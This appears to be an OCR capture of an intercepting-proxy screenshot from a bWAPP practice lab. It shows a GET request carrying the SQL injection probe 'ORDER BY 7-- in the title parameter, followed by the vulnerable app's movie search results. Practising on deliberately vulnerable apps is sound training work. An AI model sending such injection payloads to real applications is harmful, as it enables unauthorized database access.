 Request
Pretty Raw Hex
\n
1 GET /bWAPP/sqli_1.php?title='ORDER+BY+7--+&action=search HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=34b0e79f32ec576f69d6132d06423ce8; security_level=0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://bee.bug/bWAPP/sqli_1.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.
Set your security le
low Set Curre
Bugs Change Password Create User Set Security Level Reset Credit
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
World War Z 2013 Gerry Lane horror Link
The Dark Knight Rises 2012 Bruce Wayne action Link
The Amazing Spider-Man 2012 Peter Parker action Link
The Incredible Hulk 2008 Bruce Banner action Link
The Fast and the Furious 2001 Brian O'Connor action Link
Iron Man 2008 Tony Stark action Link
Man of Steel 2013 Clark Kent action Link
G.I. Joe: Retaliation 2013 Cobra Commander action Link
Terminator Salvation 2009 John Connor sci-fi Link
The Cabin in the Woods 2011 Some zombies horror Link